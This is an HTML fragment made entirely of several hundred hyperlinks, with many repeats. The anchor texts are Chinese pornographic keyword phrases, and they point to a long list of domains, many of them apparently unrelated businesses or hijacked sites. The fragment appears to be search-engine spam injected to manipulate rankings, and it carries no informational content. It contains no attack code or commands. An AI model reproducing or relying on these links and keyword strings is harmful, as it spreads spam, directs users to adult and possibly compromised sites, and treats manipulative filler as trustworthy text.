<a href="http://m.meikuangwang.com" target="_blank">精品视频在线观看一区二区三区四区</a>|
<a href="http://m.xtkm.cn" target="_blank">亚洲人妻熟妇中文字幕</a>|
<a href="http://www.vanessaciliberto.com" target="_blank">欧洲国产综合在线</a>|
<a href="http://m.dee-ziner.com" target="_blank">国产欧美日韩精品在线一区二区</a>|
<a href="http://m.baojiusteel.com" target="_blank">天堂亚洲麻豆久久</a>|
<a href="http://m.seotagcloud.com" target="_blank">丁香色情五月综合网站</a>|
<a href="http://www.tlbuilding.cn" target="_blank">在线国产精品一区二区三区观看</a>|
<a href="http://ahcxmy.cn" target="_blank">中文在线一区二区三区四区</a>|
<a href="http://m.xjkino.cn" target="_blank">人妻体内射精二区三区</a>|
<a href="http://jgqg.com.cn" target="_blank">精品亚洲国产成人av制服丝袜</a>|
<a href="http://m.thinkroot.cn" target="_blank">好好热日本在线视频</a>|
<a href="http://www.southaustralianhistory.com" target="_blank">a毛女人18毛一区二区</a>|
<a href="http://www.id-kontes.com" target="_blank">国产麻豆放荡AV剧情演绎</a>|
<a href="http://m.qyctea.cn" target="_blank">亚洲最新一区二区在线观看</a>|
<a href="http://m.maxufeng.cn" target="_blank">搞无人观看在线观看视频网址</a>|
<a href="http://m.nmswty.cn" target="_blank">欧美一区二区在线播放观看</a>|
<a href="http://alibbaba.com.cn" target="_blank">日韩在线不卡一区二区三区</a>|
<a href="http://www.5033333.net" target="_blank">中文字幕日韩在线资源</a>|
<a href="http://www.sxqcdny.com" target="_blank">美女无遮挡免费视频网站</a>|
<a href="http://www.dz-flowers.cn" target="_blank">亚洲欧美日韩综合在线成成</a>|
<a href="http://insurancequote.cn" target="_blank">亚洲一区日韩欧美在线</a>|
<a href="http://www.pesonasenifoto.com" target="_blank">免费一区二区三区视频狠狠</a>|
<a href="http://www.wpqkztl.cn" target="_blank">中文字幕在线视频日韩欧美</a>|
<a href="http://m.meiyuange.cn" target="_blank">99热这里只有国产中文精品国产7</a>|
<a href="http://www.gzjcyl.cn" target="_blank">亚洲国产毛片精品一区</a>|
<a href="http://syqz888.com" target="_blank">中文字幕日韩在线观看</a>|
<a href="http://makygroup.cn" target="_blank">国产日本欧美一卡二卡在线看</a>|
<a href="http://www.billbailey.net" target="_blank">天堂精品一区二区三区</a>|
<a href="http://fusiton.cn" target="_blank">国产精品电影在线观看</a>|
<a href="http://openstreetscalgary.com" target="_blank">人人点人人爽人人片AV亚洲</a>|
<a href="http://www.accentcarpetcare.com" target="_blank">亚洲视频在线观看2018</a>|
<a href="http://m.gilpinrecreation.com" target="_blank">亚洲av电影国产</a>|
<a href="http://www.jiongxiao.cn" target="_blank">欧美日韩一级综合视频</a>|
<a href="http://m.moviecompound.com" target="_blank">国产精品毛片毛片毛片毛片</a>|
<a href="http://m.q19lm.cn" target="_blank">日本丰满人妻一区二区三区</a>|
<a href="http://m.oahumotorcycletow.com" target="_blank">国产伦一区二区三区高清</a>|
<a href="http://m.nbntnj.cn" target="_blank">日本一本久a久久精品综合</a>|
<a href="http://m.qntianxia.cn" target="_blank">国产精品国产自线拍手机观看</a>|
<a href="http://www.baiduadsmaster.com" target="_blank">亚洲国产精品尤物yw在线</a>|
<a href="http://www.pro-home.net" target="_blank">国产精品18禁免费看</a>|
<a href="http://m.bbwjjw.com" target="_blank">国产品久久久久久久久久免费看</a>|
<a href="http://www.p6xh.cn" target="_blank">欧美日韩一区二区视在线观看</a>|
<a href="http://fast58.cn" target="_blank">免费一级α片在线观看</a>|
<a href="http://qyll.com.cn" target="_blank">国产视频久久一区</a>|
<a href="http://kanaltimur.com" target="_blank">国产一二三区免费在线观看</a>|
<a href="http://m.billeggleston.com" target="_blank">欧美日韩在线第一区</a>|
<a href="http://www.freedomsea.cn" target="_blank">亚洲一区二区视频在线免费观看</a>|
<a href="http://www.leeimc.cn" target="_blank">丁香五月天婷婷在线精品视频</a>|
<a href="http://www.bolebole.cn" target="_blank">911亚洲视频在线</a>|
<a href="http://wxhongfan.net" target="_blank">日本国产欧美在线视频观看</a>|
<a href="http://www.guazhoumigua.com.cn" target="_blank">国产日韩精品欧美日韩国产免费</a>|
<a href="http://m.ny-hongmen.cn" target="_blank">中文字幕第一页日韩精品</a>|
<a href="http://ydgd.com.cn" target="_blank">亚洲国产清纯精品</a>|
<a href="http://m.fdjzcj.cn" target="_blank">日韩av在线播放亚洲</a>|
<a href="http://m.okdyd.com" target="_blank">亚洲精品制服另类在线</a>|
<a href="http://m.virtualcameraboutique.com" target="_blank">四虎免费大片aⅴ入口</a>|
<a href="http://m.booksdevoured.com" target="_blank">激情黄色一级片国产</a>|
<a href="http://www.aiqing309.cn" target="_blank">久久国产精品午夜视频</a>|
<a href="http://imapmytrip.com" target="_blank">精品国产乱码av一区二区</a>|
<a href="http://www.yangousang.cn" target="_blank">精品久久久中文字幕人妻一区</a>|
<a href="http://www.gztiedao.cn" target="_blank">亚洲一级大片在线看</a>|
<a href="http://deaart.cn" target="_blank">亚洲情黄网站在线视频</a>|
<a href="http://m.allnewwrx.com" target="_blank">一区二区三区免费精品</a>|
<a href="http://lonsier.cn" target="_blank">97精品国产一区二区三区欧美一区二区</a>|
<a href="http://m.opit.cn" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://m.epoae.cn" target="_blank">最新2019中文字幕永久在线</a>|
<a href="http://www.lyshome.cn" target="_blank">日本精品亚洲人成在线观看</a>|
<a href="http://www.wins-ws.com" target="_blank">日韩成人一区二区在线播放</a>|
<a href="http://www.scwabot.com" target="_blank">欧美中文字幕日韩在线视频</a>|
<a href="http://m.ydedu.org.cn" target="_blank">国产亚洲欧美日韩综合一区二区</a>|
<a href="http://m.ammodepo.com" target="_blank">日韩一区二区三区国产在线</a>|
<a href="http://www.pureinfo.com.cn" target="_blank">日韩中文字幕久久中文字幕</a>|
<a href="http://ddhmp.cn" target="_blank">手机永久AV在线播放</a>|
<a href="http://m.lhjdq.cn" target="_blank">久久久国产精品ⅴa麻豆毛片</a>|
<a href="http://m.niznn.cn" target="_blank">亚洲欧美一区二区三区激情</a>|
<a href="http://www.bbidea.com.cn" target="_blank">亚洲一无码成人高清中出</a>|
<a href="http://www.gzjcyl.cn" target="_blank">欧美经典三级中文字幕组</a>|
<a href="http://www.rffg.com.cn" target="_blank">欧美视频高清一区二区三区</a>|
<a href="http://yezioufei.cn" target="_blank">亚洲中文日韩在线</a>|
<a href="http://m.newspeeds.com" target="_blank">黄色一区二区黄色在线观看影院</a>|
<a href="http://www.gelaierfushi.com.cn" target="_blank">88久久精品国产欧美一区二区</a>|
<a href="http://www.bjcssc.com" target="_blank">国产美女网站免费观看</a>|
<a href="http://m.qinuo.org.cn" target="_blank">97免费在线视频资源站</a>|
<a href="http://njsec.cn" target="_blank">国产乱女乱子视频在线播放</a>|
<a href="http://m.mysolarworks.com" target="_blank">日韩欧美亚洲激情aa</a>|
<a href="http://myassignmentservice.com" target="_blank">亚洲六月丁香婷婷综合</a>|
<a href="http://coccinelleetpapillon.com" target="_blank">国产综合久久久久久久久久网</a>|
<a href="http://m.xmsmh.cn" target="_blank">日韩色图视频在线观看</a>|
<a href="http://m.bc-automotive.com" target="_blank">欧美一区二区三区熟女</a>|
<a href="http://cruxd.cn" target="_blank">国产成人久久91</a>|
<a href="http://m.cqssjx.com.cn" target="_blank">伊人久久大香线蕉精品婷婷</a>|
<a href="http://yyqjamlh.cn" target="_blank">在线人视频观看免费</a>|
<a href="http://m.eissa-alzubaidi.com" target="_blank">久久久久久亚洲精品趣爱</a>|
<a href="http://pluggedintranslator.com" target="_blank">国产毛分av一区二区三区</a>|
<a href="http://sdxff.cn" target="_blank">无吗人妻精品一区二区三区</a>|
<a href="http://www.xiwayujia.cn" target="_blank">国产91精品免费久久久</a>|
<a href="http://m.hillingdonchildmind.com" target="_blank">日本1区2区在线高清视频观看</a>|
<a href="http://catao.cn" target="_blank">日本中文字幕视频在线播放</a>|
<a href="http://www.beachhausdesigns.com" target="_blank">国产人妻一区二区三区在线</a>|
<a href="http://m.8fangxiang.cn" target="_blank">亚洲av日韩素人久久一区二区</a>|
<a href="http://m.happy-forum.net" target="_blank">最新中文字幕在线观看不卡</a>|
<a href="http://m.ykglfj.com" target="_blank">狠狠热在线视频免费</a>|
<a href="http://mareaweb.com" target="_blank">日本精品中文字幕不卡在线</a>|
<a href="http://topchoice-holidays.com" target="_blank">亚洲欧美日韩综合精品二区</a>|
<a href="http://www.dongyajt.cn" target="_blank">中文字幕在线国产播放</a>|
<a href="http://dhxytc.com" target="_blank">91日韩精品91久久久久久</a>|
<a href="http://m.lejinle.net" target="_blank">伊人亚洲中文字幕在线观看</a>|
<a href="http://tixcar.com" target="_blank">国产无套内射精品一区二区</a>|
<a href="http://zhenliapp.cn" target="_blank">97久久久久久人妻精品一区</a>|
<a href="http://24pq.cn" target="_blank">99热这里只有中文字幕</a>|
<a href="http://hzhply.com" target="_blank">n满人妻精品一二区</a>|
<a href="http://m.prowz.cn" target="_blank">国产精品一区二区久久久三区</a>|
<a href="http://m.arabiaxxx.com" target="_blank">免费国产自线拍一欧美视频</a>|
<a href="http://hqddc.cn" target="_blank">欧美一区二区中文精品</a>|
<a href="http://markg-homes.com" target="_blank">日躁夜躁狠狠躁2001</a>|
<a href="http://www.gsztsy.com" target="_blank">国精品午夜福利视频</a>|
<a href="http://www.bajoj.cn" target="_blank">91精品久久久国产</a>|
<a href="http://m.jilinpinpai.cn" target="_blank">日韩特黄一级大片在线</a>|
<a href="http://chaxunbeian.cn" target="_blank">变态网站亚洲一区二区精品欧美</a>|
<a href="http://yyzka.cn" target="_blank">精选一区二区三区在线观看</a>|
<a href="http://m.beautysupplysupermarket.com" target="_blank">国产午夜福利不卡在线观看视频</a>|
<a href="http://m.moviecompound.com" target="_blank">少妇精品一区二区三区四区在线</a>|
<a href="http://www.lzifr.cn" target="_blank">亚洲乱亚洲乱妇在线</a>|
<a href="http://www.ledlightsgallery.com" target="_blank">激情网址在线观看</a>|
<a href="http://m.okdyd.com" target="_blank">精品视频在线播放</a>|
<a href="http://www.ensmoto.com" target="_blank">黄网站无遮挡在线看底下没有毛</a>|
<a href="http://nfwf.com.cn" target="_blank">日韩欧美激情电影在线观看</a>|
<a href="http://m.hbdanyang.cn" target="_blank">精品久久久久一区二区欧美</a>|
<a href="http://isgolfclub.com" target="_blank">久久九九视频二区熟女少妇</a>|
<a href="http://m.courtney-ortiz.com" target="_blank">麻豆专媒体一区二区</a>|
<a href="http://www.gyxd669.cn" target="_blank">国产一区二区三区av麻豆</a>|
<a href="http://www.kedtest.com" target="_blank">伊人狼人在线综合视频</a>|
<a href="http://wlcbskjgy.org.cn" target="_blank">亚洲综合在线一区在线在线</a>|
<a href="http://m.bavosn.cn" target="_blank">久久久欧洲一区二区三区</a>|
<a href="http://m.mybtl.cn" target="_blank">精品久久亚洲国产视频</a>|
<a href="http://m.5ulme.com.cn" target="_blank">日韩AV片无码一区二区不卡电影</a>|
<a href="http://m.henglizj.com" target="_blank">首页亚洲欧美日韩</a>|
<a href="http://m.gzyilv.com" target="_blank">日本欧美在线观看一区二区</a>|
<a href="http://www.loncocyb.cn" target="_blank">五月深爱婷婷亚洲狠狠做</a>|
<a href="http://www.fumoto.net" target="_blank">欧美日韩精品一区二区在线免费看</a>|
<a href="http://insurancequote.cn" target="_blank">国产视频一区二区三区99</a>|
<a href="http://twittes.com" target="_blank">亚洲欧美国产主播在线</a>|
<a href="http://m.vjdzx.cn" target="_blank">日韩欧美中文字幕视频</a>|
<a href="http://www.wylbj.cn" target="_blank">欧美国产成人精品一区</a>|
<a href="http://www.gzgaomin.com" target="_blank">免费亚洲视频在线观看网址</a>|
<a href="http://www.4d0.cn" target="_blank">91人妻视频一区二区三区</a>|
<a href="http://qyldzx.cn" target="_blank">日韩精品国产精品日韩高清</a>|
<a href="http://m.cqaxcc.cn" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://m.nurblog.com" target="_blank">99视频这里只有精品1</a>|
<a href="http://phwm.com.cn" target="_blank">亚洲第一视频网站</a>|
<a href="http://www.sdhxjt.cn" target="_blank">成人精品国产精品亚洲精品</a>|
<a href="http://www.im-com.cn" target="_blank">国色天香精品一卡2卡3卡4</a>|
<a href="http://m.71eu.cn" target="_blank">日韩一区二区av免费观看</a>|
<a href="http://www.welcome2kagoshima.cn" target="_blank">一区二区黄色观看</a>|
<a href="http://8848i.com.cn" target="_blank">精品福利一区二区三区蜜桃</a>|
<a href="http://m.phongkieudabac.com" target="_blank">日韩精品成人在线免费观看</a>|
<a href="http://m.wanlaifood.cn" target="_blank">日韩欧美亚洲一区二区三区在线</a>|
<a href="http://www.greatergoodgames.com" target="_blank">日韩一区二区影院在线观看</a>|
<a href="http://www.sboptical.cn" target="_blank">神马久久一区二区影院</a>|
<a href="http://fossickandforge.com" target="_blank">亚洲欧美另类在线中文字幕</a>|
<a href="http://www.accentcarpetcare.com" target="_blank">五月天久久久噜噜噜久久网站</a>|
<a href="http://www.lbstxsjgzs.cn" target="_blank">在线亚洲一区观看</a>|
<a href="http://m.ylgy.com.cn" target="_blank">亚洲男人的天堂色偷偷看</a>|
<a href="http://mastermindpk.net" target="_blank">中文字幕亚洲精品熟女少妇</a>|
<a href="http://musicdvdcreator.com" target="_blank">制服丝袜qvod</a>|
<a href="http://www.fantasybyalicia.com" target="_blank">日韩一级视频在线观看播放</a>|
<a href="http://m.eths.com.cn" target="_blank">波多野结衣第一区</a>|
<a href="http://jlhdzs.cn" target="_blank">国产亚洲精品aa级视频</a>|
<a href="http://m.fidesc.com" target="_blank">91香蕉韩国精品久久久久</a>|
<a href="http://m.cy114.cn" target="_blank">国产欧美一区二免费观看</a>|
<a href="http://team-semperfi.com" target="_blank">欧美日韩三级在线观看</a>|
<a href="http://m.naplestruckandtire.com" target="_blank">久久综合中文字幕av</a>|
<a href="http://m.420sa.com" target="_blank">亚洲成人日韩免费在线播放</a>|
<a href="http://m.shunhengjd.com" target="_blank">国产最新视频在线免费网站</a>|
<a href="http://jtsyhz.cn" target="_blank">亚洲一区二区在线播放一区</a>|
<a href="http://m.jielizhun.com.cn" target="_blank">色综合网亚洲精品久久久小说</a>|
<a href="http://wuxihuojia.com" target="_blank">精区欧美一区二区精品</a>|
<a href="http://m.kazikazi.cn" target="_blank">亚洲欧美少妇一区</a>|
<a href="http://www.hengye0771.com.cn" target="_blank">久久久久久夜色精品免费</a>|
<a href="http://www.mylatestgist.com" target="_blank">av永久天堂一区二区三区蜜桃</a>|
<a href="http://www.thebridaldreams.com" target="_blank">国产午夜理论三级好看</a>|
<a href="http://ruidatielu.cn" target="_blank">91一区二区视频在线</a>|
<a href="http://www.wylbj.cn" target="_blank">欧美日韩在线直播视频二三区</a>|
<a href="http://m.virtualcameraboutique.com" target="_blank">亚洲精品色午夜久久久久</a>|
<a href="http://m.sdeft.cn" target="_blank">久久国产福利一区二区三区</a>|
<a href="http://www.7893971.cn" target="_blank">亚洲av成人精品一区二区</a>|
<a href="http://www.ozripoff.com" target="_blank">成年女人午夜特黄特色毛片免</a>|
<a href="http://m.tuiligan.cn" target="_blank">香蕉伊天天婷婷综合视频网</a>|
<a href="http://reportthatjerk.net" target="_blank">午夜精品a片一区二区三区老狼</a>|
<a href="http://www.azfusioncheer.com" target="_blank">欧美高清视频一区二区在线观看</a>|
<a href="http://szwxkc.com" target="_blank">亚洲欧美有码中文在线</a>|
<a href="http://m.chonghuji.com" target="_blank">麻豆91久久久久综合</a>|
<a href="http://www.huanuocnc.cn" target="_blank">在线国产日韩av</a>|
<a href="http://www.hulangongsi.com" target="_blank">亚洲欧美久久久久一区二区三区</a>|
<a href="http://www.x222x.cn" target="_blank">日韩视频精品一区二区三区</a>|
<a href="http://nwrq.com.cn" target="_blank">久久久91麻豆精品国产一区</a>|
<a href="http://www.rivercrosstracking.com" target="_blank">亚洲香蕉av一区二区蜜桃</a>|
<a href="http://www.actbo.cn" target="_blank">av丝袜美腿中文字幕</a>|
<a href="http://m.timhome.cn" target="_blank">免费视频一区二区性色</a>|
<a href="http://sdxff.cn" target="_blank">久久精品熟女少妇亚洲av</a>|
<a href="http://qinuo.org.cn" target="_blank">中文字幕在线播放日本</a>|
<a href="http://www.67hm.cn" target="_blank">日韩国产免费一区二区</a>|
<a href="http://www.bthxywj.com" target="_blank">国产精品一区二区无久久久</a>|
<a href="http://bs68.cn" target="_blank">日本一区二区精品色超碰</a>|
<a href="http://www.binaryd.com" target="_blank">亚洲国产精品中文字幕在线观看</a>|
<a href="http://www.hsyunmeng.cn" target="_blank">亚洲精品国产自在现线看</a>|
<a href="http://m.ocdz.cn" target="_blank">日韩欧美精品一区在线观看</a>|
<a href="http://sweet-wedding.cn" target="_blank">黄频大全中文字幕在线观看</a>|
<a href="http://www.loncocyb.cn" target="_blank">麻豆国产成人av在线</a>|
<a href="http://www.huangchanghai.cn" target="_blank">一区二区三区免费精品</a>|
<a href="http://m.viewminder.com" target="_blank">久久精品中文字幕99</a>|
<a href="http://8848i.com.cn" target="_blank">欧美日韩亚洲欧美日韩亚洲</a>|
<a href="http://m.wins-ws.com" target="_blank">一区二区国产精品免费视频91</a>|
<a href="http://m.jacacupuncture.com" target="_blank">91精品国产成人观看免费网</a>|
<a href="http://m.bmbus.cn" target="_blank">国产视频福利一区</a>|
<a href="http://carlover.cn" target="_blank">欧美日本国产免费观看</a>|
<a href="http://hubang56.com" target="_blank">国产91精品免费久久久</a>|
<a href="http://m.8824.com.cn" target="_blank">97影院九七理论片高清</a>|
<a href="http://m.qntianxia.cn" target="_blank">成人一区二区三区av网站</a>|
<a href="http://m.hs3.com.cn" target="_blank">欧美精品精品一区二区三区</a>|
<a href="http://m.hzdhxx.cn" target="_blank">欧美日韩一区视频在线</a>|
<a href="http://djaa.cn" target="_blank">成人国产精品一区二</a>|
<a href="http://www.shanchan.cn" target="_blank">欧美一级久久精品费色a</a>|
<a href="http://www.colature.com" target="_blank">久久人人超碰91五月</a>|
<a href="http://www.vougalaw.com" target="_blank">久久精品国产精品亚洲丝</a>|
<a href="http://m.openingnews.com" target="_blank">国产午夜福利片在线观看最新</a>|
<a href="http://chengyiyuan.com" target="_blank">亚洲中文字幕免费在线不卡视频</a>|
<a href="http://europa-nachrichten.com" target="_blank">精品中文字幕人妻视频</a>|
<a href="http://p4req.cn" target="_blank">97影院手机在线观看</a>|
<a href="http://twcmp.com.cn" target="_blank">一区二区三区在线观看日韩欧美</a>|
<a href="http://www.guazhoumigua.com.cn" target="_blank">国内不卡视频一区二区三区</a>|
<a href="http://m.viewminder.com" target="_blank">欧美激情网一区二区三区</a>|
<a href="http://bbzxyy.cn" target="_blank">亚洲欧美日韩国产综合在线观看</a>|
<a href="http://mixx2.com" target="_blank">色综合一久久综合</a>|
<a href="http://fffilm.cn" target="_blank">国产91精品嫩草</a>|
<a href="http://fjteanews.cn" target="_blank">中文字幕视频在线免费观看网站</a>|
<a href="http://www.bc913.com" target="_blank">日韩欧美亚洲中文字幕高清</a>|
<a href="http://m.thinkroot.cn" target="_blank">日韩欧美第一区二区三区</a>|
<a href="http://www.sitdown.com.cn" target="_blank">性欧美老妇另类XXXX</a>|
<a href="http://www.aputiga.com" target="_blank">久久欧精品欧美日韩精品</a>|
<a href="http://m.xcbljlc.cn" target="_blank">久久超碰97中文字幕林</a>|
<a href="http://m.fx855.cn" target="_blank">久久久久久黄色免费网</a>|
<a href="http://m.defiantconcepts.net" target="_blank">精品国产高清在线观看</a>|
<a href="http://jcjmoban.cn" target="_blank">3d动漫精品啪啪一区二区三区免费</a>|
<a href="http://kk14.cn" target="_blank">少妇视频资源一区二区三区</a>|
<a href="http://mhjckj.com" target="_blank">丁香激情综合色伊人久久</a>|
<a href="http://www.saitarisblog.com" target="_blank">99久久国产综合精品1上映</a>|
<a href="http://shenghaoly.cn" target="_blank">一区二区三区在线手机视频</a>|
<a href="http://www.jpnp.com.cn" target="_blank">日本一区二区三区久久</a>|
<a href="http://dailijizhangbaoshui.cn" target="_blank">久久久精品久久久久久久久久久</a>|
<a href="http://m.shanghuobao.cn" target="_blank">国产不卡精品一区</a>|
<a href="http://usvfuschlamsee.com" target="_blank">av一区二区三区在线免费</a>|
<a href="http://m.drdq888.cn" target="_blank">精品国产91久久久久久</a>|
<a href="http://m.tuiligan.cn" target="_blank">午夜福利国产成人</a>|
<a href="http://www.hongyuyao.cn" target="_blank">国产精品精品久久久久久一</a>|
<a href="http://jlsjcdsj.cn" target="_blank">亚洲日本久久久精品</a>|
<a href="http://www.jasondarkblue.com" target="_blank">欧美国产精品一区二区三区四区</a>|
<a href="http://cm1312.com" target="_blank">国产经典三级欧美日韩一区二区</a>|
<a href="http://m.enmy.com.cn" target="_blank">美女网站在线观看国产一区</a>|
<a href="http://m.banglanewsbd.com" target="_blank">亚洲在AV人极品无码</a>|
<a href="http://www.bwtp.com.cn" target="_blank">伊人久久97超碰精品一区二区</a>|
<a href="http://mindaqc.com" target="_blank">9191精品国产日本欧美</a>|
<a href="http://m.chachamao.cn" target="_blank">91精品国产综合久久久免费看</a>|
<a href="http://www.easy1021.com" target="_blank">日韩中文字幕一区二区</a>|
<a href="http://www.qqf7.cn" target="_blank">91精品国产综合久久喷水</a>|
<a href="http://www.abljkcy.cn" target="_blank">婷婷六月久久综合</a>|
<a href="http://www.shellsim.com" target="_blank">久久久精品国产高潮呻吟</a>|
<a href="http://www.jxuv.cn" target="_blank">免费啪视频一区二区三区</a>|
<a href="http://xingyumenye.com" target="_blank">欧美日韩综合精品一区</a>|
<a href="http://xhhydj.cn" target="_blank">中文字幕一区二区三区在线毛片</a>|
<a href="http://m.riyuegroup.cn" target="_blank">久久夜色精品噜噜亚洲av</a>|
<a href="http://www.fyrdrakken.net" target="_blank">亚洲国内一区二区三区</a>|
<a href="http://spajaipur.com" target="_blank">少妇无码av一区二区三区</a>|
<a href="http://www.cljtwtc.com" target="_blank">日韩一级在线播放免费观看</a>|
<a href="http://kanaltimur.com" target="_blank">噜噜影院一区二区三区</a>|
<a href="http://www.myhstore.com" target="_blank">www亚洲欲色成人久久精品</a>|
<a href="http://tsw8.cn" target="_blank">中文字幕在线永久免费播放</a>|
<a href="http://bbsmax.com.cn" target="_blank">九九视频九九热在线免费视频</a>|
<a href="http://www.anwn.cn" target="_blank">亚洲国产精品美日韩久久</a>|
<a href="http://tongdaxia.com" target="_blank">国产91l在线播放</a>|
<a href="http://www.zwppw.cn" target="_blank">性感美女在线免费观看国产福利</a>|
<a href="http://tsuwm.com" target="_blank">卡一卡二卡三国产在线</a>|
<a href="http://m.zjcsgdy.cn" target="_blank">国产精品一区二区中文字幕</a>|
<a href="http://m.bzyxyl.cn" target="_blank">一区二区三区最新视频</a>|
<a href="http://phimdem.com" target="_blank">天堂精品一区二区三区</a>|
<a href="http://kanaltimur.com" target="_blank">最新在线观看中文字幕</a>|
<a href="http://thechitchatclub.com" target="_blank">国产开嫩苞在线播放视频</a>|
<a href="http://hrmblog.com.cn" target="_blank">国产一区在线免费视频</a>|
<a href="http://m.yizhuanke.cn" target="_blank">中文字幕在线亚洲</a>|
<a href="http://www.wanggeng.com.cn" target="_blank">香蕉伊天天婷婷综合视频网</a>|
<a href="http://hazzopulo.com" target="_blank">欧美人妻日韩精品</a>|
<a href="http://m.whxm520.com" target="_blank">亚洲午夜射精精品</a>|
<a href="http://www.sellportfolios.com" target="_blank">日韩欧美午夜精品伊人</a>|
<a href="http://szxinxyu.cn" target="_blank">精品熟妇视频一区二区三区</a>|
<a href="http://reliancecement.com" target="_blank">欧美又粗又猛又黄</a>|
<a href="http://m.hillingdonchildmind.com" target="_blank">国产欧美91精品久久久</a>|
<a href="http://www.vklab.cn" target="_blank">成人在线观看国产免费</a>|
<a href="http://sdyantu.cn" target="_blank">国产一区二区三区av麻豆</a>|
<a href="http://m.smxtv.net" target="_blank">国产精品夜色久一区二区三区</a>|
<a href="http://vdeoo.com" target="_blank">亚洲无卡一区二区免费视频</a>|
<a href="http://wooyen.cn" target="_blank">国产精品1区2区3区4区久久</a>|
<a href="http://mdcar.cn" target="_blank">曰批全过程免费视频观看软件潮喷</a>|
<a href="http://m.z-ad.com" target="_blank">一区二区三区av免费观看在线</a>|
<a href="http://m.sjzef.cn" target="_blank">亚洲爱婷婷色婷婷五月</a>|
<a href="http://www.caffebellarandolph.com" target="_blank">2021久久精品成人</a>|
<a href="http://m.vi-power.cn" target="_blank">国产精品成人av片免费看不卡</a>|
<a href="http://imapmytrack.com" target="_blank">欧美最猛性xxx亚洲精品</a>|
<a href="http://www.shphad.cn" target="_blank">色婷婷色综合激情国产日韩</a>|
<a href="http://www.numberonefather.com" target="_blank">亚洲中文日韩香蕉av</a>|
<a href="http://m.dzhtsh.net" target="_blank">99久久伊人亚洲精品亚洲</a>|
<a href="http://m.cgps.com.cn" target="_blank">婷婷丁香五月天综合东京热</a>|
<a href="http://www.wjkat.cn" target="_blank">亚洲日本中文字幕在线观看</a>|
<a href="http://www.manhuajidi.cn" target="_blank">亚洲av日韩av在线不卡一区</a>|
<a href="http://electronic-designs.com" target="_blank">欧美精品一二区久久综合</a>|
<a href="http://m.g-clefmusicacademy.com" target="_blank">欧美精品天堂一区二区不卡</a>|
<a href="http://biophotosharing.com" target="_blank">一本色道久久综合网</a>|
<a href="http://www.az2222.com" target="_blank">在线观看亚洲三级</a>|
<a href="http://m.happy-tricks.com" target="_blank">超碰97免费人妻麻豆</a>|
<a href="http://xhhydj.cn" target="_blank">欧美午夜福利精品一区二区</a>|
<a href="http://peter0131.cn" target="_blank">日韩中文字幕av电影在线观看</a>|
<a href="http://m.hillcountryriversideresort.com" target="_blank">国产精品欧美一区二区三区激情</a>|
<a href="http://www.cbj365.cn" target="_blank">中文字幕无码青椒影视</a>|
<a href="http://vires5.com" target="_blank">国产精品偷了伦视频免费观看</a>|
<a href="http://avapcgame.com" target="_blank">91成人在线免费观看</a>|
<a href="http://zckunzheng.cn" target="_blank">欧美日韩综合熟女第一页码</a>|
<a href="http://www.gzgaomin.com" target="_blank">国产在线一区二区在线观看</a>|
<a href="http://www.laikuan.cn" target="_blank">99偷拍在线视频精品</a>|
<a href="http://lovehuazhuang.cn" target="_blank">日韩高清国产精品一区二区</a>|
<a href="http://www.adonisgrooming.com" target="_blank">国产精品日韩欧美一区二区视频</a>|
<a href="http://onewaytech.cn" target="_blank">亚洲综合日韩欧美综合蜜月a</a>|
<a href="http://www.jinshiwang.cn" target="_blank">日本亚洲人妻中文在线</a>|
<a href="http://www.khhk.com.cn" target="_blank">久久这里只精品中文字幕</a>|
<a href="http://m.xingfuyanglao.cn" target="_blank">成人欧美一区二区三区高</a>|
<a href="http://fast58.cn" target="_blank">九九九久久久一区二区视频</a>|
<a href="http://www.0539lyhsz.cn" target="_blank">精品二久久香蕉国产线看观看</a>|
<a href="http://www.baihuiwei.cn" target="_blank">一本大道av伊人久久綜合</a>|
<a href="http://zckunzheng.cn" target="_blank">91小视频在线观看免费</a>|
<a href="http://m.midofashion.com" target="_blank">曰批全过程免费视频观看软件</a>|
<a href="http://m.playui.cn" target="_blank">一区二区中文字幕加勒比av在线</a>|
<a href="http://www.hua-guang.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://sxwdch.cn" target="_blank">高清欧美精品一区二区三区</a>|
<a href="http://www.52xue.net" target="_blank">日韩欧美在线观看视频大全免费</a>|
<a href="http://www.rhkjn.cn" target="_blank">国产一区二区精品视频免费</a>|
<a href="http://m.xyxiguan.cn" target="_blank">精品国产99久久久久久人</a>|
<a href="http://yueshifengyin.cn" target="_blank">在线视频免费观看国产精品</a>|
<a href="http://m.rm8.com.cn" target="_blank">在线观看中文字幕黄片</a>|
<a href="http://bzyxyl.cn" target="_blank">国产午夜成人精品一区二区在线啪</a>|
<a href="http://www.loncocyb.cn" target="_blank">你懂的在线视频亚洲</a>|
<a href="http://filepilotsoftware.com" target="_blank">国产专区精品综合在线</a>|
<a href="http://bigletras.com" target="_blank">手机在线播放网址你懂的</a>|
<a href="http://zgqy315.cn" target="_blank">777午夜福利理论电影网</a>|
<a href="http://www.achbiz.com" target="_blank">亚洲天堂一区二区久久</a>|
<a href="http://m.stjus.cn" target="_blank">日韩精品一区二区三区av在线</a>|
<a href="http://sdhtly.com" target="_blank">亚洲高清在线观看www中文</a>|
<a href="http://www.zjnucn.com" target="_blank">在线视频欧美激情一区二区三区</a>|
<a href="http://www.jsliyao.cn" target="_blank">亚洲aⅴ天堂一区二区三区</a>|
<a href="http://ophthalmology.cn" target="_blank">欧美人与禽Z0ZO牲伦交</a>|
<a href="http://www.colature.com" target="_blank">国产精品网站久久av</a>|
<a href="http://m.hua-guang.com" target="_blank">日韩av中文字幕亚洲天</a>|
<a href="http://www.melodyktv.com.cn" target="_blank">国产日韩欧美色久综合</a>|
<a href="http://artcafeoxford.com" target="_blank">午夜福利亚洲天堂av</a>|
<a href="http://www.jtrends.net" target="_blank">国产精品性麻豆综合欧美久久</a>|
<a href="http://opc-moe.com" target="_blank">国产精品1区2区3区4区久久</a>|
<a href="http://www.lacom-online.com" target="_blank">国产成人综合网在线</a>|
<a href="http://www.cm1312.com" target="_blank">中文字幕熟女在线视频</a>|
<a href="http://m.inspyer.cn" target="_blank">国产亚洲天堂av</a>|
<a href="http://www.fund9.cn" target="_blank">精品国产一级aaaa片在线看</a>|
<a href="http://m.spitspit.com" target="_blank">亚洲最新一区二区在线观看</a>|
<a href="http://m.gardenofedenllc.com" target="_blank">精品中文字幕免费专区</a>|
<a href="http://onlineetc.cn" target="_blank">日韩精品综合在线一区二区</a>|
<a href="http://m.zjhengda.com.cn" target="_blank">18禁日本精品久久久久久</a>|
<a href="http://www.hemisun.cn" target="_blank">99精品久久久久久国产</a>|
